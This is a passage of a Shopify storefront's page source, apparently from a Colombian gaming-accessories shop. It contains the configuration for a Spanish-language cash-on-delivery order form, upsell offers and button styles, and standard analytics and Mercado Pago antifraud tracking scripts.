Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"additionals_custom_image.1743393801763","isActive":false,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/6.jpg?v=1743393704","imgSize":100,"position":14,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"city","required":true,"showIcon":false,"label":"Ciudad","n":{"ph":"Ingrese su ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"email","required":true,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Eje: juancamilo@gmail.com","minL":1,"maxL":250},"isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"additionals_checkbox.1743393905254","required":true,"checkboxLabel":"Confirmo que la información es correcta y recibiré mi pedido en la dirección proporcionada ✅","label":"","productsEnabled":false,"isActive":true,"position":17,"backendFields":{"label":{"t":{"en":"Checkbox","it":"Casella di selezione","es":"Casilla de selección","fr":"Case à cocher"}},"name":"additionals_checkbox_"}},{"type":"custom_text","isActive":true,"text":"🛵✅ Entregas en Bogotá y Soacha 1 a 2 días hábiles.","alignment":"left","fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(0,0,0,1)","position":18,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"additionals_custom_text.1743394520919","isActive":true,"text":"🚚✅ Entregas en ciudades principales de 2 a 6 días hábiles y poblaciones remotas de 2 a 10 días hábiles. Si tu población es remota el valor del flete puede aumentar $20,000. San Andres $35,000","alignment":"left","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(0,0,0,1)","position":19,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1767156384068","isActive":true,"text":"Por temporada Navideña 🎄, la entrega puede tardar un poco más. Gracias por tu paciencia, ¡valdrá la pena! , 𝗲𝗹 𝗺𝗲𝗷𝗼𝗿 𝗿𝗲𝗴𝗮𝗹𝗼 𝗲𝘀 𝗛𝗮𝗻𝗴𝗲𝗿𝗧𝗲𝗰𝗵 🎁","alignment":"left","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(0,0,0,1)","position":20,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":21,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":22,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"sp_quantity","label":"Cantidad","alignment":"left","isActive":false,"position":23,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":24,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":25,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"additionals_custom_text.1743395715115","isActive":true,"text":"<div id=\"rsi-cod-form-tick-ups-custom-hook\"></div>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":26,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"totals_summary","isActive":true,"position":27,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"submit_button","isActive":true,"position":28,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_custom_text.1743399619933","isActive":true,"text":"Al darle clic al botón se enviará un mensaje de WhatsApp para confirmar el pedido 📲","alignment":"left","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.5,"color":"rgba(0,0,0,1)","position":29,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_image.1743394061531","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/Landing_1080x1080_d20e01f2-ff05-432f-923e-dd7ab014dadc.jpg?v=1743394243","imgSize":100,"position":30,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"additionals_custom_text.1743394270902","isActive":true,"text":"Recomendamos pagar anticipadamente si no dispones de tiempo para estar pendiente. Podremos dejar tu pedido en portería o con un tercero. 👍","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.7,"color":"rgba(53, 27, 214, 1)","position":31,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_checkout_button.1685563908003","text":"Paga con MercadoPago - PSE","subt":"o Addi en 3 cuotas sin intereses","isActive":true,"shakerType":"bounce","iconType":"card1","fontSizeFactor":0.9,"bgColor":"rgba(27, 113, 214, 1)","color":"rgba(255,255,255,1)","borderRadius":20,"borderWidth":3,"borderColor":"rgba(248, 238, 3, 1)","shadowOpacity":0.5,"position":32,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_image.1685563941037","isActive":true,"imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/8.jpg?v=1743393704","imgSize":100,"position":33,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"","titleStyle":{"alignment":"left","color":"rgba(0,0,0,1)","fontSizeFactor":0.5,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(50, 167, 223, 1)","borderRadius":9,"borderWidth":3,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"right-arrow","shakerType":"shake","style":{"bgColor":"rgba(29, 61, 144, 1)","borderColor":"rgba(50, 167, 223, 1)","borderRadius":20,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":0.9,"shadowOpacity":0.5},"subt":"SOLO si habrá alguien que pueda recibirlo","text":"✅ CONFIRMAR PEDIDO CONTRA ENTREGA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"fbSendAtc":false,"items_array":[{"type":"tiktok","id":"CHV97MBC77U8RIVT93RG"},{"type":"tiktok","id":"CJ0USE3C77U17SG5GQ2G"},{"type":"fb_browser","id":"2516484611874298"}],"sendFill":false},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"Si deseas realizar un pedido, hazlo a través de nuestro Whatsapp","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong><img src=\"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/Logo_HangerTech-3_3917377e-d0ed-480a-9d98-b010254c227b.png?v=1680384315\" alt=\"\" width=\"243\" height=\"92\"></strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&nbsp;</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&iexcl;Gracias {first_name} por tu compra!</strong><span style=\"font-size: 24px;\">&nbsp;👾</span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\">&nbsp;</span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong style=\"font-size: 24px;\">Recuerda</strong><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"> que recibir&aacute;s tu pedido dentro de los pr&oacute;ximos </span><strong style=\"font-size: 24px;\">2 - 5 d&iacute;as h&aacute;biles</strong><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"> a trav&eacute;s de </span><strong>C</strong></span><strong style=\"font-size: 24px;\">oordinadora</strong></span></span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\">&nbsp;</span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"><img src=\"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/descarga.png?v=1685588994\" alt=\"\" width=\"90\" height=\"90\"></span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\">&nbsp;</span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong style=\"font-size: 24px;\">Si escogiste pago a contra entrega</strong><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\"> deber&aacute;s tener {order_total} listo </span><strong>en efectivo</strong><span style=\"font-size: 24px;\"> para recibir a satisfacci&oacute;n&nbsp;💰</span></span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\">&nbsp;</span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\">🧢 Uno de nuestros agentes </span><strong style=\"font-size: 24px;\">se comunicar&aacute; contigo</strong><span style=\"font-size: 24px;\"><span style=\"font-size: 24px;\">&nbsp;pronto al {phone} para </span><strong>confirmar</strong><span style=\"font-size: 24px;\"> tu pedido&nbsp;📲</span></span></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">&nbsp;</span></p>\n<p style=\"text-align: center;\">&nbsp;</p>","type":"whatsapp","url":"","wpMess":"Hola, acabo de realizar mi pedido por la pagina web 🚀\n\n{first_name} {last_name}  \n{address}\n{address2} \n{city}\n{province}\n{email}\n{phone}\n{products_summary_with_quantity} \npor un total: {order_total}\n\nquiero confirmar mi pedido 👾 ","wpPhNum":"+573242986509"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"c43f22de3705ec3b207bb42ddf095b01","webPixelId":"gid://shopify/WebPixel/1509785848"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":false,"maxNum":1,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019c004d-3810-7ea0-b290-100508ff1478/releasit-cod-form-362/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019c004d-3810-7ea0-b290-100508ff1478/releasit-cod-form-362/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1743383821071,"type":"quantity-offer","isActive":true,"name":"Compra un combo ","pIds":["9014046392568"],"offers":[{"pos":0,"title":"Soporte para Consola y 2 Mandos – Ahorra $20,000","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":" ¡Ideal si solo necesitas uno!","plaqueBgC":"linear-gradient(0deg, rgba(253,91,130,1) 0%, RGBA(255, 8, 38, 1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/4_3447fbad-1e92-4899-b0d5-04e580ae00d3.png?v=1743398214"},{"pos":1,"title":" Pack x2 – Ahorra $54,000","qty":2,"ds":{"t":"fixed","v":1400000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Más Vendido 🔥","plaqueBgC":"linear-gradient(0deg, rgba(253,108,27,1) 0%, RGBA(255, 8, 8, 1) 100%)","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/5_94197d1e-fae8-4c61-9a60-02ee705ea322.png?v=1743398002"},{"pos":2,"title":" Pack x3 – Ahorra $91,000","qty":3,"ds":{"t":"fixed","v":3100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Máximo descuento🔥","plaqueBgC":"linear-gradient(0deg, rgba(253,123,80,1) 0%, RGBA(255,8,68,1) 82%)","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/6_8080c4b9-063d-4d4c-9a36-04a73159a857.png?v=1743398002","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Soporte diademas","id":1743396431637,"prods":["9014046392568"],"title":"soporte diademas","price":1000000,"text":"Agrega {title} por solo {price} ","desc":"¡Organiza tus audífonos y mejora tu setup!","descC":"rgba(0,0,0,1)","ticked":false,"isActive":true,"bgC":"rgb(250, 250, 250)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(50, 167, 223, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"6966790095015","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/Soporte-pared-Diademas-1.png?v=1742928798","connV":"40943511437479","connDisc":0},{"name":"Añade LUZ LED","id":1743395602140,"prods":["9014046392568"],"title":"Luz LED 1 metro","price":4000000,"text":"Agrega {title} por solo {price} ","desc":"¡Controlable mediante App!","descC":"rgba(0,0,0,1)","ticked":false,"isActive":true,"bgC":"rgb(254, 254, 254)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(50, 167, 223, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"7027611369639","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/CintaLED5metros_1.png?v=1742929715","connV":"41226914201767","connDisc":0},{"name":"Luz LED TV","id":1743396328775,"prods":["9014046392568"],"title":"Luz LED 5 metros","price":8000000,"text":"Agrega {title} por solo {price} ","desc":"¡Controlable mediante App!","descC":"rgba(0,0,0,1)","ticked":false,"isActive":true,"bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(50, 167, 223, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9008106766584","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/CintaLED5metros_2.jpg?v=1742929992","connV":"46302664655096","connDisc":0},{"name":"Soporte juegos","id":1743395986909,"prods":["9014046392568"],"title":"Soporte para 15 juegos","price":8000000,"text":"Agrega {title} por solo {price} ","desc":"¡Organiza tus juegos de consola con estilo!","descC":"rgba(0,0,0,1)","ticked":false,"isActive":true,"bgC":"rgb(247, 249, 251)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(50, 167, 223, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"6994698404007","imgUrl":"https://cdn.shopify.com/s/files/1/0586/6058/5639/files/replicate-prediction-rcr7h7640drgc0cnstprs6534g.png?v=1742929301","connV":"41226554704039","connDisc":0}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1685594012763,"isActive":true,"name":"ND","prods":["9014046392568","6994342052007","9007211839736","8013997670648","8014535459064","7946050404600","9007876374776","7946173448440","8019289538808","8019714244856"],"minCl":"3","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"rgba(97, 211, 33, 1)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1000},"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"shake","icT":"none","bgC":"rgba(97, 211, 33, 1)","c":"rgba(255,255,255,1)","bR":25,"bW":5,"bC":"rgba(255,255,255,1)","shO":0.6,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{ amount_no_decimals_with_comma_separator }}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019c004d-3810-7ea0-b290-100508ff1478/releasit-cod-form-362/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019c004d-3810-7ea0-b290-100508ff1478/releasit-cod-form-362/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019c004d-3810-7ea0-b290-100508ff1478/releasit-cod-form-362/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019c004d-3810-7ea0-b290-100508ff1478/releasit-cod-form-362/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "smbcj2jjmr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
